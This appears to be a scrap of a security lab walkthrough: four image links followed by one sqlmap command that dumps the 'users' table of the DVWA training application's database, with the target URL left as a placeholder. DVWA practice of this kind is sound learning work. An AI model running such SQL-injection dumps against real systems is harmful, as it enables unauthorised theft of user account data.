 $ sqlmap -u "url" -D dvwa -T users --dump